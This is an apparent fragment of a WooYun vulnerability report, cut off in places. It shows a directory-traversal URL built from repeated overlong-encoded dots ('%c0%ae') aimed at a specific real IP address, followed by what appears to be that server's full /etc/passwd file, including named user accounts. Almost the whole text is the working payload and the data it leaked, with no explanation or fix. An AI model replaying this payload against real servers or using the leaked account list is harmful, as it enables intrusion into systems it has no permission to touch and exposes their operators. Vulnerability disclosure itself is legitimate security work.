 210.51.167.189/%c0%ae
210.51.167.189/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sun:x:500:500:sunyang:/home/sun:/bin/bash
mysql:x:101:102:MySQL server:/var/lib/mysql:/bin/bash
www.wooyun.org